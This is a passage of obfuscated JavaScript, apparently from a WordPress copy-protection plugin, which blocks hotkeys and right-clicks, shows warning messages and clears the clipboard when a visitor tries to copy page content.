-0x243,_0x331124,_0x331124-0x1da);}if(_0x30eeed[_0x56b954(0x4ba,0xc39,0xa5c,0xf9c,'uSKg')](_0x3238cb,-0x19ec+-0x338+0x1d9f)||_0x4ad1c9[_0x2d8f74('*B2s',0xc16,0x190c,0xb3f,0x1194)+'ey']&&_0x4ad1c9[_0x2d8f74('8[vh',0xb6b,0xcd4,0x123d,0xbb6)+_0xef87d0(0x8b6,0x7d6,'1uf#',0x896,0x23d)]&&_0x30eeed[_0x2d8f74('EvFV',0xcb3,0xdc9,0xbeb,0x72e)](_0x4ad1c9[_0x2d8f74('8[vh',0x112b,0x1350,0x13d2,0xd71)+'de'],'J'[_0xef87d0(0x794,0xcfd,'oG7K',0x11a0,0xdfa)+_0x1258dd(0xbfa,0x9be,0x88f,0xfd5,'g6[M')](-0x24d9*0x1+-0x556+-0x1*-0x2a2f)))return _0x30eeed[_0x1258dd(0xb9b,0xb2b,0x1261,0x733,'lsS[')](_0x30eeed[_0x2d8f74('lKOa',0xe22,0x91b,0xa2b,0xb47)],_0x30eeed[_0x56b954(0x9b3,0x6c4,-0x4d,0x347,'8[vh')])?(_0x30eeed[_0x2d8f74('p]kc',0x47a,0x4c0,0xfe9,0x9a1)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0x6a,0x683,'NiyB',-0xb1,0xa46)]),!(-0x114f+-0x1619*0x1+0x2769)):(_0x30eeed[_0x1c3900(0x6a6,')MyP',0x874,0x902,0xacd)](_0x557f36,''),_0x30eeed[_0x2d8f74('oG7K',0xd8c,0x12ab,0x1298,0xfdd)](_0x4a466c,_0x30eeed[_0x2d8f74('g[J3',0xa3c,0xc3c,0xce3,0xf70)]),!(-0x10ef+0x5*-0x781+-0x3*-0x1227));var _0x73c0a0=_0x4ad1c9[_0x1c3900(0x40a,'g[J3',-0x15f,0x4ca,0x6bc)+'t'][_0x56b954(0x114,0x5c5,0x452,0x801,'8[vh')+'me'];_0x73c0a0=_0x73c0a0[_0xef87d0(0xe7c,0xce2,'wb*1',0x11cf,0x1452)+_0x56b954(0x558,0xa3c,0xea4,0x95d,'an]A')+'e']();var _0x18624a=_0x30eeed[_0x2d8f74('yjAT',0x1372,0x150b,0x1410,0x1421)](getSelectionTextAndContainerElement);if(_0x30eeed[_0xef87d0(0x3fe,0x230,'udv(',-0x152,0x36)](_0x73c0a0,_0x30eeed[_0x1258dd(0x1004,0x137d,0x1146,0x114d,'an]A')])&&_0x30eeed[_0x1258dd(0x51c,0x9f3,0xa13,0x8c8,'$Grl')](_0x18624a[_0x56b954(-0x181,0x5ec,0xd52,0xd92,'8[vh')],''))_0x73c0a0=_0x18624a[_0x56b954(0x780,0xd27,0x9fe,0xf5d,'(svR')+_0xef87d0(0x332,0x59e,'esKD',0x423,0x5e1)+_0xef87d0(0x42e,0x366,')MyP',-0x2f2,0x76d)+'t'][_0x1258dd(0x4c2,0x288,0x262,0x27a,'etmz')+'me'];if(_0x30eeed[_0x56b954(0x119b,0xadb,0x1159,0x5ad,'CrZn')](_0x30eeed[_0x56b954(0xefb,0x8a8,0x519,0xa34,'wb*1')](is_content_editable_element,_0x73c0a0),!(-0x1d70+-0x10*0x224+-0x3fb*-0x10))){if(_0x30eeed[_0xef87d0(0xfa2,0xb40,'p]kc',0xa2b,0x792)](_0x30eeed[_0x1c3900(0xc14,'9@B&',0x96b,0xd6f,0xa9e)],_0x30eeed[_0x1c3900(0x1479,'an]A',0xe2a,0xdca,0x65d)]))_0x73c0a0=_0x30eeed[_0xef87d0(0x11c8,0xb9c,'vq)&',0x10eb,0x6b7)];else return _0x30eeed[_0x1c3900(0x7f1,'wb*1',0x905,0x62b,0x2aa)](this[_0x56b954(0x89c,0x766,0x6c3,0x35f,'WA6z')+'Of'](_0x1fba25,_0x372392),-(-0x1*0x1a89+-0x4*0x337+0x2766));}if(_0x30eeed[_0x1258dd(0x120e,0xe54,0xabd,0x15d6,'esKD')](_0x30eeed[_0x2d8f74('uSKg',0x623,0x1038,0xe85,0xbaf)](wccp_pro_iscontenteditable,_0x4ad1c9),!(-0x1f17+0x53b+0x19dc)))_0x73c0a0=_0x30eeed[_0x2d8f74('CrZn',0xc60,0xda3,0xe81,0x1307)];if(_0x30eeed[_0xef87d0(0x87a,0x577,'H^Ge',-0x56,0x97d)](_0x3238cb,-0x1b31+-0x1*-0x761+-0x1*-0x13fc))return _0x30eeed[_0x2d8f74('g8zd',0xbbc,0x15a7,0x1266,0xe13)](_0x30eeed[_0x2d8f74('p]kc',0xcdb,0xb3a,0x7cf,0x7dc)],_0x30eeed[_0xef87d0(0x261,0x355,'p]kc',0x45f,0x8c2)])?!(0x47*-0x51+-0x628+-0x1ca0*-0x1):(_0x30eeed[_0x1258dd(0x621,0x204,0x407,-0x14a,'Cwlm')](copyTextToClipboard,''),_0x30eeed[_0xef87d0(-0x6c,0xf3,'EvFV',0x820,0x145)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x5d5,0x95f,0x57c,0xfe,'an]A')]),!(0x3b*0x1+0x22b2+-0x22ec));if(_0x4ad1c9[_0xef87d0(0xe54,0x865,'oG7K',0x68e,0xff4)+'ey']||_0x4ad1c9[_0x2d8f74('WA6z',0x13f8,0xf52,0x1986,0x123f)+'ey']){if(_0x30eeed[_0x56b954(0xb15,0x59c,-0x4,0x15e,'z$RJ')](_0x30eeed[_0x56b954(0x160d,0xf79,0x107e,0xe9d,'Z3Dp')],_0x30eeed[_0x56b954(0x16ab,0x1009,0x1613,0x1373,'1uf#')]))_0x29ea24=_0x30eeed[_0x56b954(-0x3d,0x382,0x34c,0x252,'6S$%')](_0x3c86e3,_0x34de42,_0x40a782);else{if(_0x30eeed[_0x1258dd(0x1094,0x11f8,0x15f1,0xb1b,'7a]M')](_0x73c0a0,_0x30eeed[_0x56b954(0x19df,0x125d,0xe68,0x16e9,'7kW!')])&&(_0x30eeed[_0x1258dd(0x11b7,0x1662,0xb02,0xa87,'nex$')](_0x3238cb,-0x202b+-0xa*0x11b+0x2b9a)||_0x30eeed[_0xef87d0(0x50,0x5cc,'etmz',0xb2a,0x4f6)](_0x3238cb,-0xfd5*0x1+-0x7cf*0x5+0x7e5*0x7)||_0x30eeed[_0xef87d0(0x964,0x4f0,'g8zd',0x3bc,0x37)](_0x3238cb,-0x141*-0x6+0x161*0xf+-0x1bbd)||_0x30eeed[_0x1258dd(0x1022,0x10f9,0xbf3,0x12f0,'wHy(')](_0x3238cb,-0xd4*-0x18+-0x6cf+-0xcf7)||_0x30eeed[_0x1258dd(0xa50,0x116f,0x4ab,0xe34,'vu%V')](_0x3238cb,0x1fe4+0x966*-0x2+-0xced))){if(_0x30eeed[_0x56b954(0x3dc,0x94b,0x8ad,0x59a,'1uf#')](_0x30eeed[_0x1258dd(0x1249,0x17c6,0x1496,0x1305,'g8zd')],_0x30eeed[_0x1c3900(0x206,'uSKg',0xab7,0x8fd,0x7fc)]))_0x325d00=_0x1b1c3c[_0x1c3900(0x1ce,'udv(',0x237,0x1ef,-0x65)+_0xef87d0(0x6dd,0x203,'g[J3',-0x1f1,0x4e4)+'e']()[_0x1c3900(0x94d,'p]kc',0x3d4,0xb4e,0xa18)+_0x1c3900(0x81c,'EvFV',0x92f,0x40f,0x6f4)+_0x1c3900(0xa65,'z$RJ',0x994,0x6d5,0x291)]();else return _0x30eeed[_0xef87d0(0xb0e,0x862,'#cC$',0x72c,0x9e9)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x129d,0x12ad,0x146e,0x1726,'Z3Dp')]),!(0x24b*0xb+-0x266*0xb+-0x2*-0x95);}if(_0x30eeed[_0xef87d0(0xdeb,0x870,'udv(',0x9f5,0x61b)](_0x73c0a0,_0x30eeed[_0xef87d0(0x101d,0xb9c,'vq)&',0x4c2,0x1320)])){if(_0x30eeed[_0x56b954(0x6a8,0xd95,0x896,0x128d,'1uf#')](_0x30eeed[_0x1258dd(0x90e,0xe63,0x7e5,0x883,'g[J3')],_0x30eeed[_0x1258dd(0x113b,0x131f,0x17ed,0xfdf,'NiyB')])){if(_0x30eeed[_0xef87d0(0x6fd,0xad3,'1uf#',0x8bb,0x71c)](_0x3238cb,-0x238c+0x2*0xf2+0x1*0x21e9)){if(_0x30eeed[_0xef87d0(0x527,0xa37,'#cC$',0x4ea,0x63a)](_0x30eeed[_0x1258dd(0x12b0,0xf93,0x102f,0x1584,'nSq1')],_0x30eeed[_0xef87d0(0x4a7,0x1f2,'wb*1',0x327,0x854)]))return _0x30eeed[_0x56b954(0x3b9,0xb3c,0x107d,0xef2,'9@B&')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x906,0xce0,0xfff,0xfc8,'yjAT')]),!(0x1*0x13a+-0x1477*-0x1+0x56c*-0x4);else{var _0x5ccf8d={};_0x5ccf8d[_0x56b954(-0x3c,0x57a,0xa6c,-0x5,'$Grl')]=_0x30eeed[_0xef87d0(0x1a,0x465,'udv(',0x2b0,0x807)];var _0x2bc314=_0x5ccf8d;if(!_0x545305[_0x1c3900(0x100b,'uOXl',0x1498,0xd38,0xd21)+_0x56b954(0x84,0x7fb,0xf78,0x62f,'g[J3')]){_0x30eeed[_0x1c3900(-0x31c,'nSq1',0x9ff,0x3c1,0x19c)](_0x233011,_0x30f70d);return;}_0x268683[_0xef87d0(0x5b9,0x7a2,'H^Ge',0xbe1,-0x2)+_0x1c3900(0x6ff,'g8zd',0x81a,0x277,0x326)][_0xef87d0(0x31d,0x87b,'EvFV',0xf2a,0xff2)+_0x2d8f74('7UlI',0xa30,0xa6b,0x7ca,0x9db)](_0x10d298)[_0x2d8f74('g6[M',-0x5f,0x565,0xba8,0x657)](function(){function _0x308bf2(_0x33d86f,_0x30a3ea,_0x18ea93,_0x4be232,_0x4d6f3b){return _0xef87d0(_0x33d86f-0x15c,_0x18ea93- -0x17a,_0x33d86f,_0x4be232-0x18a,_0x4d6f3b-0x12d);}function _0x5d1bcc(_0x358f20,_0xe58f93,_0x5c27ed,_0x2bc9da,_0x4fdffc){return _0xef87d0(_0x358f20-0x70,_0x358f20-0x533,_0x2bc9da,_0x2bc9da-0x1df,_0x4fdffc-0x106);}_0x53e207[_0x5d1bcc(0xfae,0x12a6,0xd03,'$y*N',0x136f)](_0x30eeed[_0x5d1bcc(0xe11,0x1428,0xaa5,'g6[M',0x13ed)]);},function(_0x1ec5ef){function _0x104ca8(_0x31f2c8,_0x302c14,_0x60aff4,_0x12b8cd,_0x1e79d1){return _0x56b954(_0x31f2c8-0x24,_0x31f2c8- -0x4cd,_0x60aff4-0x1a1,_0x12b8cd-0x1d7,_0x1e79d1);}function _0x13f783(_0x44d364,_0xaa4cdc,_0x46da69,_0x4c1f8b,_0x1a368d){return _0x2d8f74(_0x46da69,_0xaa4cdc-0x93,_0x46da69-0x166,_0x4c1f8b-0xeb,_0x4c1f8b- -0x2a0);}_0x458288[_0x13f783(0xf78,0xa9a,'Z3Dp',0xf19,0x156d)](_0x2bc314[_0x104ca8(0x1ee,-0x2a4,-0x36b,-0x348,'esKD')],_0x1ec5ef);});}}if(_0x30eeed[_0x2d8f74('Z3Dp',0xb29,0xabd,0x5b6,0xbe7)](_0x3238cb,0x8f*-0x18+-0x1*0x22c8+0x1*0x3073)){if(_0x30eeed[_0x2d8f74('yjAT',0xbe3,0x1023,0xd33,0xe8d)](_0x30eeed[_0xef87d0(0x94b,0x93d,'NiyB',0xa88,0xb20)],_0x30eeed[_0xef87d0(0x88b,0x2b5,'Ng2*',0x110,0x9a8)]))_0x30eeed[_0x1258dd(0x624,0xae8,0x87b,0x560,'wHy(')](_0x458131,_0x30eeed[_0x56b954(0x11fa,0x1229,0xe71,0x189d,'7UlI')])[_0xef87d0(0x752,0x54d,'an]A',0xb51,0x7ad)+'p'](_0x30eeed[_0x1c3900(0xf11,'NiyB',0xaa9,0xc9f,0x852)]);else return _0x30eeed[_0x2d8f74('TKEH',0x11da,0x11b5,0xa26,0xd77)](show_wccp_pro_message,_0x30eeed[_0x56b954(0xd62,0xc37,0xd0d,0xbf5,'6S$%')]),!(0x2*0x971+-0x1365+0xb*0xc);}if(_0x30eeed[_0x1258dd(0xb18,0xbac,0x117c,0xeb8,'g6[M')](_0x3238cb,-0x5*-0x744+-0x1b35+0x7*-0x141))return _0x30eeed[_0xef87d0(0x14a,0x156,'$Grl',0x5c2,0x782)](_0x30eeed[_0x1258dd(0x59d,0x549,0xb88,0x8df,'9@B&')],_0x30eeed[_0x56b954(0x915,0x7a7,0x71b,0x292,'EX#R')])?!(0x12*0x21d+-0xa16*0x2+-0x11de):(_0x30eeed[_0x2d8f74('Z3Dp',0x1014,0x1540,0x112e,0xed7)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0xd0b,0x13b5,0xcbd,0xe5b,'vq)&')]),!(0x2b2*-0x4+-0x4*0x919+0x2f2d));if(_0x30eeed[_0x1c3900(0xb87,'*B2s',0x1079,0xc49,0x1353)](_0x3238cb,-0x3a1*-0x1+0x840+0x24f*-0x5)){if(_0x30eeed[_0x56b954(0x6f,0x658,0x8b7,0xb2c,'Zl@y')](_0x30eeed[_0x1c3900(0x140f,'g[J3',0xe93,0xe67,0xa93)],_0x30eeed[_0xef87d0(-0xc0,0x1e1,'#cC$',-0x1a8,0x11a)]))return _0x30eeed[_0x2d8f74('lsS[',0x6bf,0x7d8,0xd9b,0x825)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x7ce,0xe1a,0x592,0x4cb,'1uf#')]),!(0x1bdc+-0x8*0x34f+-0x1*0x163);else{const _0x480be3=_0x83111c[_0x56b954(0xb46,0x7e3,0x68b,0x81a,'uSKg')][_0xef87d0(0xff1,0xaeb,'1uf#',0xea7,0x353)+_0x1c3900(0x625,'7a]M',0x1107,0xa64,0xdaf)+_0xef87d0(0x851,0x263,'8[vh',-0x35f,-0x41f)]();_0x480be3[_0x1c3900(0x88a,'g[J3',0x694,0x2d1,-0x493)+_0x2d8f74('BFf#',0x15e6,0x1208,0x1497,0x1344)+_0x1c3900(-0x41,')MyP',0xe13,0x6ce,0x100)+'xt'](_0x33ba02),_0x480be3[_0xef87d0(0x8ad,0x3b6,'7a]M',0x7a5,-0x139)+'t'](),_0x1b4ad1[_0x2d8f74('EX#R',0xc95,0xfec,0x9b4,0xf2a)+_0x2d8f74('#cC$',0x11c7,0x6d6,0x914,0xc9b)][_0x56b954(0x1356,0xea5,0x1290,0x127d,'1uf#')]();}}if(_0x30eeed[_0x1c3900(0x8e3,'wb*1',0x941,0x282,0x1e9)](_0x3238cb,-0x1*-0xc9e+-0x24cc+0x5*0x4e7))return _0x30eeed[_0x2d8f74('6S$%',0xce9,0x15e8,0x111d,0xe54)](_0x30eeed[_0x2d8f74('g[J3',0x4ba,-0x185,0x282,0x618)],_0x30eeed[_0x1258dd(0x9ae,0xb55,0x1135,0x3dd,'7UlI')])?(_0x30eeed[_0x1c3900(0x6c3,'UUbr',0x5d1,0x53b,0xb42)](_0x403561,_0x30eeed[_0x2d8f74('WA6z',0x38a,0x7ba,0x7c3,0x712)]),!(-0x81+-0x19e3+0xe9*0x1d)):(_0x30eeed[_0x1c3900(0x1290,'p]kc',0x9f8,0xc0c,0x48c)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xa7e,0x8a4,'#cC$',0x49f,0x7dd)]),!(-0x622*0x6+-0x5d*-0x67+-0x9e));}else return _0x30eeed[_0x2d8f74('g[J3',0x1323,0xe76,0x931,0xe14)](_0x44e4b4,'no'),_0x30eeed[_0x2d8f74('1uf#',-0x88,-0x1e3,0x3cd,0x52a)](_0x22b946,_0x30eeed[_0x1258dd(0x62e,0x364,0x348,0xb87,'Tw87')]),!(-0x2179+-0x255b*-0x1+-0x3e1);}if(_0x30eeed[_0x1c3900(0xa6a,'p]kc',-0x35d,0x3fa,0xd7)](_0x3238cb,-0x67*0xe+-0x53*-0x5d+0x1835*-0x1))return _0x30eeed[_0x56b954(0x356,0xa2d,0x969,0xb91,'p]kc')](_0x30eeed[_0xef87d0(0xe60,0xc8b,'8[vh',0x97a,0xc07)],_0x30eeed[_0x1258dd(0x6f7,0xd60,0x361,0x86,'q^8T')])?(_0x30eeed[_0x1258dd(0x7da,0x5fd,0x4f0,0xd4,'wb*1')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x1193,0xc37,0x1308,0xa11,'6S$%')]),!(0x43d*0x2+-0xfa3*0x2+0x16cd)):(_0x30eeed[_0x1c3900(0x1810,'g8zd',0xb26,0x10e9,0x15f5)](_0x2a8df3,_0x5a122e),_0x30eeed[_0x1c3900(0xe8b,'etmz',0xe5d,0xb2e,0x59b)](_0x359bfe),!(0xc7a*-0x2+0x1f4a+-0x655));if(_0x30eeed[_0x2d8f74('udv(',0x8d9,0x49b,0x613,0x6b7)](_0x3238cb,-0xe*-0xa9+-0x2111+0x1*0x17ff)){if(_0x30eeed[_0x56b954(0x111b,0xe24,0x1170,0x7eb,'g6[M')](_0x30eeed[_0x1258dd(0x1082,0x1533,0xc3d,0xfb0,'UUbr')],_0x30eeed[_0x56b954(0x900,0xe07,0x1084,0x661,'TKEH')]))_0x30eeed[_0x56b954(0xb1,0x461,0x757,0x12,'Zl@y')](_0x352941,_0x30eeed[_0xef87d0(0x2e9,0x653,'X)g7',0x515,0xa7f)],_0x30eeed[_0x56b954(0x1c7,0x95b,0x796,0x93b,'Tw87')]),_0x30eeed[_0xef87d0(0xaef,0xa4a,')MyP',0x110f,0xb78)](_0x543d7d,_0x30eeed[_0x1258dd(0x6c6,0xd25,0xb7f,0x7b3,'wHy(')])[_0xef87d0(0x1300,0xce6,'7a]M',0x11ec,0xd00)+_0x1c3900(0x329,'X)g7',-0x165,0x495,0x893)](_0x30eeed[_0x1258dd(0x11fc,0xd4c,0x124d,0xd77,'nSq1')]),_0x30eeed[_0x2d8f74('TKEH',0x9f8,0x665,0x1298,0xcfe)](_0x19515d,function(){function _0xac470b(_0x2a68ec,_0x29d10b,_0x394277,_0x2c324a,_0x1e36a8){return _0xef87d0(_0x2a68ec-0x1d,_0x2a68ec-0x315,_0x2c324a,_0x2c324a-0x77,_0x1e36a8-0x1a7);}function _0x3619c3(_0x31e477,_0x19305a,_0x5a130d,_0x1fb1d5,_0x4846db){return _0x2d8f74(_0x19305a,_0x19305a-0x1e3,_0x5a130d-0x96,_0x1fb1d5-0x1be,_0x1fb1d5- -0x653);}function _0x4e750b(_0x1976b1,_0x30168b,_0x4c0ca7,_0x34ecdb,_0x4a906d){return _0x1c3900(_0x1976b1-0x1bf,_0x4a906d,_0x4c0ca7-0x103,_0x1976b1- -0x330,_0x4a906d-0xb6);}function _0x38e4ac(_0x1287b5,_0x438356,_0x4653ed,_0x165606,_0xd262d3){return _0x1258dd(_0x1287b5- -0x213,_0x438356-0x34,_0x4653ed-0x42,_0x165606-0x131,_0x4653ed);}function _0x3d82d2(_0x5c32ea,_0x3fd184,_0x42e8c4,_0x3443b7,_0x23c94a){return _0x2d8f74(_0x3fd184,_0x3fd184-0x107,_0x42e8c4-0x40,_0x3443b7-0x16e,_0x42e8c4- -0xb8);}_0x30eeed[_0x38e4ac(0x1071,0x1098,'udv(',0x1653,0xdbe)](_0xa2cd23,_0x30eeed[_0x3619c3(0xbd,'1uf#',0x4bd,0x495,0x94f)])[_0x3619c3(-0x109,'H^Ge',0xae0,0x521,-0x1cd)+_0x38e4ac(0x456,0xbe,'wHy(',-0x248,0x228)+'s'](_0x30eeed[_0x3d82d2(0xb1c,'z$RJ',0xf83,0x12fe,0xf2f)]);},_0x49435f);else return _0x30eeed[_0xef87d0(0x92a,0xa10,'esKD',0xe69,0x752)](copyTextToClipboard,'no'),_0x30eeed[_0x56b954(0xabe,0xc85,0x10d1,0x636,'Z3Dp')](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xb10,0xe86,'p]kc',0x1087,0x11ac)]),!(-0x1ec1+0x1455+0xa6d);}if(_0x30eeed[_0xef87d0(0x117,0x29d,'nex$',0x2de,0x7f4)](_0x3238cb,0x259*-0xc+-0x1701+0x3376)){if(_0x30eeed[_0xef87d0(0x451,0x55e,'EX#R',0xa95,0x6ec)](_0x30eeed[_0x1258dd(0x131b,0x1347,0x19a7,0x1850,'g8zd')],_0x30eeed[_0x1c3900(0xbd2,'g6[M',0x5c9,0xb18,0x88c)]))return _0x30eeed[_0x2d8f74('uOXl',0xd3b,0x15d3,0x16c0,0x1047)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x62e,0xb9e,0x642,0x33d,'Tw87')]),!(0xffb+-0x2*0xb9d+-0x3a*-0x20);else _0x229b84=_0x465f41;}if(_0x30eeed[_0x56b954(0x865,0x4ac,0x107,0x5c5,'uSKg')](_0x3238cb,0x3*-0xc83+-0x1*-0x156d+0x1*0x106f)){if(_0x30eeed[_0x56b954(0xa5e,0x53b,0x13b,0x887,'Cwlm')](_0x30eeed[_0x2d8f74('WA6z',0xac4,0xe8a,0xf55,0xa7b)],_0x30eeed[_0xef87d0(0xb09,0xb2e,'$y*N',0xae9,0x9bc)]))_0x30eeed[_0xef87d0(0x8c3,0xdfb,'UUbr',0xe1d,0x905)](_0x47a249,_0x30eeed[_0x56b954(0x99a,0x9b4,0xf9e,0x10c6,'p]kc')])[_0x2d8f74('7kW!',0x158d,0x14e9,0x979,0xf52)+_0xef87d0(0x11e3,0xa92,'Tw87',0x70d,0xe7d)+'s'](_0x30eeed[_0x2d8f74('EX#R',0xbae,0xafc,0x652,0xd60)]);else return _0x30eeed[_0xef87d0(-0x3b,0x1a2,'7UlI',0x75f,0x3dc)](show_wccp_pro_message,_0x30eeed[_0x56b954(0x971,0xc86,0x738,0x99a,'esKD')]),!(0x1e34+0x1*0x617+-0x244a);}}}return!(0x2498+0x1d44+-0x3c*0x119);}function _0x4aaa91(_0x15586c,_0x5a1a21,_0x35d070,_0x28425d,_0x31b209){return _0x5903(_0x35d070-0x3a1,_0x28425d);}jQuery(document)[_0x4aaa91(0x13b5,0x1397,0xd26,'BFf#',0xaea)](_0x2b6125('p]kc',0x0,0xb6f,0x4d6,0xab5)+_0x4695c4(-0x21,0x537,-0x198,'6S$%',-0x145)+_0x4695c4(0x263,0x31f,0x49e,'WA6z',-0x44f),disable_hot_keys);function nocontext(_0x411b8e){var _0x1ae254={'wYFwW':function(_0x325eaa,_0x5d7bd7){return _0x325eaa!=_0x5d7bd7;},'oIbOL':function(_0x554393,_0x59eb48){return _0x554393(_0x59eb48);},'Ufsay':_0xc0c4e(0xc2c,0x527,0x364,'(svR',0x8d4)+_0xc0c4e(0x9c8,0xe5d,0xffc,'wb*1',0x15a4)+_0xc0c4e(0x32f,0x41d,0xa11,'(svR',0x2f5),'sKyDs':_0x319803('TKEH',0x14ad,0x9c4,0x10b8,0xf81),'JOMQZ':_0x1c23a3(0x725,'etmz',0x710,0xfe0,0x891)+_0x1c23a3(0xb9f,'8[vh',0x7fe,0x7a1,0x9b1),'JlXTH':_0x5db6b7(0xbf4,'BFf#',0xacd,0x6a1,0x12ad)+_0x186735(0xc18,0xb55,'EX#R',0x596,0x91c)+'ul','Taymj':function(_0x32f521,_0x192975){return _0x32f521+_0x192975;},'FfiIE':_0x1c23a3(-0x43b,'Zl@y',0x835,0x163,0x26b)+_0x5db6b7(0x6c4,'uOXl',0x6c8,0x623,0x43c)+_0x5db6b7(0xa73,'TKEH',0x400,0x944,0xae6)+_0x5db6b7(0xbb,'8[vh',0x360,0x1d0,0x35e)+_0x186735(0xa98,0x9f1,'oG7K',0x47a,0xfa2)+_0x186735(0xfa4,0xcd3,'EX#R',0xd9f,0xcf3)+_0x186735(0x1389,0x18ef,'Zl@y',0x13fa,0xce2),'ajpah':_0x5db6b7(0x6ca,'an]A',0xc14,0x10c,0xa97)+_0x186735(0xda8,0x8e5,'*B2s',0xe27,0xf50)+_0xc0c4e(0x52a,0x742,0xd95,'Z3Dp',0x8f0)+_0x186735(0x1063,0x1518,'Cwlm',0xb95,0xe5a)+_0x319803('lKOa',0xdb6,0x8df,0x973,0xc9e)+_0x1c23a3(0x706,'yjAT',0x4ee,0x57d,0xa28),'NHJYM':_0x5db6b7(0x3b9,'8[vh',0x551,-0x378,0x6e7)+_0x1c23a3(-0x53b,'udv(',0x6cb,0x162,0x268),'GbDmA':_0xc0c4e(0x5b5,0x9ac,0xd28,')MyP',0x8e7)+_0x186735(0xfab,0x145d,'lKOa',0x15b5,0x1407)+'4','bRKHZ':_0x319803('9@B&',0x8a2,0x54e,0x858,0xe95)+_0x5db6b7(0xa2,'6S$%',-0x6c5,-0x6b,-0x3e5)+_0xc0c4e(0x9ff,0xfca,0xc87,'Ng2*',0x143e),'kfXlw':function(_0x2c96d4,_0x4b64b5){return _0x2c96d4!=_0x4b64b5;},'JrNKM':_0x1c23a3(0x82f,'#cC$',0xa17,0x1616,0xf8d)+_0x319803('WA6z',0x994,0x1092,0xfc6,0x1535),'VCoGG':function(_0xe4c51,_0x463acb){return _0xe4c51(_0x463acb);},'rzeuH':function(_0x27316f,_0x102cab){return _0x27316f(_0x102cab);},'bAmeR':_0xc0c4e(0x6c2,0x86a,0x459,'wb*1',0x70c)+_0xc0c4e(0x3dd,0x913,0x58b,'q^8T',0x1d8)+_0x1c23a3(0x8d9,'(svR',0xa0a,0x5c5,0x9a0)+_0xc0c4e(0x6ac,0x691,0x9b2,'oG7K',0x429)+_0x1c23a3(0x65f,'Zl@y',0x866,0x1241,0xae6)+_0x1c23a3(0x8ea,'TKEH',0x78d,0xae9,0x8aa)+_0x5db6b7(0x12d,'$Grl',0x315,0x139,-0x589)+_0x5db6b7(0xcd2,'udv(',0x9eb,0x10a7,0xc1f)+_0xc0c4e(0xddf,0x936,0xe7d,'Z3Dp',0xb14)+_0x1c23a3(0x659,'X)g7',0xe00,0x10ba,0xb8c),'oVgJY':function(_0x5bf8bf,_0x103a3f){return _0x5bf8bf(_0x103a3f);},'YpWvi':function(_0x225d99,_0x34dab7,_0x23397e){return _0x225d99(_0x34dab7,_0x23397e);},'LJyvK':_0x1c23a3(0x1fe,'Cwlm',0x716,0x830,0x161)+_0x186735(0x87d,0x2ab,'CrZn',0xd45,0xc1e),'CIRFH':_0x186735(0x8cb,0x336,'wb*1',0x9ee,0x961)+_0x319803('uSKg',0x9eb,0x4b8,0xb4a,0x4da)+_0x5db6b7(0x59b,')MyP',0xb7e,0x726,0x62f)+'\x20','lXwBo':_0x5db6b7(0x530,'6S$%',0x969,0x319,0x4bc)+_0xc0c4e(0xd46,0x7f5,0x47c,'uSKg',0x2bd)+'t','ZCwQd':function(_0x12d76a,_0x35efe6){return _0x12d76a===_0x35efe6;},'IsJaV':_0x1c23a3(0x67,'7a]M',0x58c,0x57b,0x537),'beNGA':function(_0x500619){return _0x500619();},'QXasr':_0xc0c4e(0xc44,0x878,0xe78,'H^Ge',0x61a)+_0x186735(0xff3,0x1716,'uOXl',0x1729,0x9b8),'soZfc':function(_0x1e773f,_0x182d17,_0x183850){return _0x1e773f(_0x182d17,_0x183850);},'HkDTg':function(_0x2219f4,_0x189e71){return _0x2219f4(_0x189e71);},'EwMkA':_0x319803('Z3Dp',0xe50,0xcfd,0xec4,0x1029)+_0x186735(0xc05,0x70d,'etmz',0x12d0,0x532),'qTKjR':function(_0x2699d0,_0x5302d6){return _0x2699d0(_0x5302d6);},'OGBhW':_0x186735(0x110c,0xe1c,'g8zd',0x1714,0x18a3),'tDVAe':_0x186735(0x683,0x8cb,'wb*1',0x9ae,0x1b7)+_0x1c23a3(0xde7,'$y*N',0x1472,0xc44,0xec6)+'5','tcysk':_0x186735(0x5b0,0x843,'g[J3',0x12e,-0x1cd)+_0x1c23a3(0x775,'1uf#',0x70a,0x23c,0x326)+'3','DXYhA':_0x1c23a3(0xc13,'g6[M',0xbb9,0x95b,0xae4)+'px','ATxFR':_0xc0c4e(0xa9e,0x756,0xeae,'9@B&',0xa24)+_0x1c23a3(0xe67,'an]A',0xe67,0x121e,0xeaa),'RtEbX':function(_0x3bed7b,_0x1bd48c,_0x5b0d87){return _0x3bed7b(_0x1bd48c,_0x5b0d87);},'aHBof':function(_0x1185b9,_0x2b1300,_0x25627b){return _0x1185b9(_0x2b1300,_0x25627b);},'ypJXU':_0x5db6b7(0xa66,'wHy(',0x8f9,0x6b4,0x113b)+_0x319803('wb*1',0x1289,0xb5b,0xb75,0xc00),'iuqqy':function(_0x3fb614,_0x1afdbc){return _0x3fb614==_0x1afdbc;},'QMazl':_0x186735(0x13e2,0x1957,'p]kc',0x1007,0x1031),'rPGdP':_0x5db6b7(0x7e1,'esKD',0x366,0x97d,0xe4b)+',','QMaUd':function(_0x31e113,_0x41ae35){return _0x31e113==_0x41ae35;},'rMpnY':function(_0x544902,_0x4b6d06){return _0x544902!=_0x4b6d06;},'KZCsS':_0xc0c4e(0x105b,0xcf1,0x11e0,'z$RJ',0x700)+'ed','meuZQ':function(_0x3cd22f,_0x170193){return _0x3cd22f==_0x170193;},'MUZuZ':_0xc0c4e(0x7ad,0x357,-0x1a6,'TKEH',0x828),'kaUIB':_0x186735(0xf6b,0xe9f,'etmz',0xb58,0xb04)+_0x319803('$y*N',0xc2b,0xf22,0xd0d,0x1144)+_0x5db6b7(0x136,'$Grl',0x7c7,-0x2e6,0x32c),'hHcMQ':_0x5db6b7(0xe99,')MyP',0xf8f,0x12b1,0xa2c),'zZBLt':_0xc0c4e(0x629,0xa3a,0xc41,'etmz',0x4b0),'dJObr':function(_0x565edc,_0x5c6c7a){return _0x565edc(_0x5c6c7a);},'yqZMt':function(_0x1b0aa8,_0x4f8b3e){return 